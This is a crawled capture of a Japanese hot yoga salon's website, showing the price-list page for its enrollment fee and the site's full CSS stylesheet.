

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yoga-chandra.com/menu/254777
body_size: 2538
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ホットヨガサロン　チャンドラ - 入会金</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ホットヨガサロン　チャンドラ,その他" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="入会金" />
<meta property="og:image" content="https://cdn.goope.jp/19478/140116203154jrus.jpg" />
<meta property="og:site_name" content="ホットヨガサロン　チャンドラ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="ホットヨガサロン　チャンドラ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?132856-1389809663";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0242-23-9993</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yoga-chandra.com">ホットヨガサロン　チャンドラ</a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">料金表</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>入会金</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/254777">入会金</a></div>
              <div class="menu_price">2,000 円</div>
              <p><span style="font-size: small;">体験レッスン後、入会＋チケット購入して頂ければ無料になります。</span></p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/free/kouka"  class="navi_free free_42046">ヨガの効果</a></li>
    
    <li><a href="/free/hazimete"  class="navi_free free_41840">初めての方へ</a></li>
    
    <li><a href="/menu"  class="navi_menu active">料金表</a><ul class="sub_navi">
<li><a href='/menu/c305677'>体験レッスン（1）</a></li>
<li><a href='/menu/c203795'>入会金（1）</a></li>
<li><a href='/menu/c203796'>チケット（9）</a></li>
<li><a href='/menu/c203797'>その他（4）</a></li>
</ul>
</li>
    
    <li><a href="/free/program"  class="navi_free free_41691">レッスンプログラム</a></li>
    
    <li><a href="/photo"  class="navi_photo">ギャラリー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="http://www.supersaas.jp/schedule/chandra/%E3%83%A8%E3%82%AC"  class="navi_links links_13301">予約システム</a></li>
    
    <li><a href="/free/q-and-a"  class="navi_free free_41895">Q＆A</a></li>
    
    <li><a href="/free/kinkyou"  class="navi_free free_168164">chandra　近況報告</a></li>
    
    <li><a href="/free/new-rule"  class="navi_free free_359475">新コロナウィルス感染防止の為のルール</a></li>
    
    <li><a href="/free/kiyaku"  class="navi_free free_378141">施設利用規約</a></li>
    
    <li><a href="/free/maki"  class="navi_free free_471612">maki先生のページ</a></li>
    
    <li><a href="/free/ai"  class="navi_free free_471613">ai先生のページ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="http://www.yogaroom.jp/" target="_blank"><img src="http://www.yogaroom.jp/images/banner/banner_yr_88x56.gif" width="88" height="56" border="0" alt="ヨガ教室検索はYOGA ROOM"></a>
</div>
<div class="navi_parts_detail">
<a href="http://www.yogaalliance.org/"><img src="//cdn.goope.jp/19478/14012515223963xq.png" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">13</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">81</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">1170908</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/chandra"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ホットヨガサロン　チャンドラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0242-23-9993</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yoga-chandra.com">ホットヨガサロン　チャンドラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yoga-chandra.com/style.css?132856-1389809663
body_size: 7141
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  3カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
  width: 1000px;
  margin: 0 auto;
  } 
  
div#wrapper_inner {
	margin: 0 25px;
	}  

div#contents {
  float: left;
  width: 100%;
  }
  
div#header_inner {
  margin: 0;
  }	

div#main {
  width: 550px;
  margin: 0 200px 5px;
  }
 
div#main_inner {
  margin: 0;
  }	  

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 200px;
  margin-left: -950px;
  }
  
div#navi_inner {
  margin: 0 20px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
  float: left;
  width: 200px;
  margin-left: -200px;
  }
  
div#sidebar_inner {
  margin: 0 0 0 20px;
  }	 

div#footer {
  clear: left;
  width: 100%;
  }
  
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 550px;
  }	  


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#e6bdc3 url(http://r.goope.jp//img/common_bg/27.jpg) repeat-x top center ;
    color:#ff6666;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff6666;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff6666;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff9e9e;
	text-decoration: none;
	}
	
a:active {
	color: #ff6666;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff6666;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff6666;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #ffffff;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
	}

html>body #navi ul li .active {
  color: #ffffff !important;	
  color: #ffffff;
	background-size: 30px 18px;  
  background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_4.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff9e9e; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_4_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff6666;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_42046 a.free_42046, body.id_41840 a.free_41840, body.id_41691 a.free_41691, body.id_41895 a.free_41895, body.id_168164 a.free_168164, body.id_359475 a.free_359475, body.id_378141 a.free_378141, body.id_471612 a.free_471612, body.id_471613 a.free_471613 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #fe8d8d;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff6666;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #fe8d8d;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff6666;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #fe8d8d;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff6666;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff6666; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff6666;
	border-top: 1px dotted #ff6666;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff6666;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff6666;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff6666;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff6666;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff6666;
	border-left: 1px solid #ff6666;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff6666;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff6666;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff6666;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff6666;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff6666;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff6666;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff6666;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff6666;	
	border-bottom: 1px dotted #ff6666;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff6666;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff6666;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff6666;	
	border-bottom: 1px dotted #ff6666;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff6666;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff6666;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff6666;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff6666;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff6666;
	border-left: 1px dotted #ff6666;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff6666;
	border-left: 1px dotted #ff6666;
	border-right: 1px dotted #ff6666;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff6666;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#fd8888 0%,
	#ff6666);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#fd8888),
	to(#ff6666));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #ff6666;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
	background-color: #ff6666;
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#fd8888 0%,
	#ff6666);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#fd8888),
	to(#ff6666));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #ff6666;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
	background-color: #ff6666;
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff6666;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff6666;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff9e9e;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff6666;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff6666;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff9e9e;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,102,102);
	background: rgba(255,102,102,0.6);;
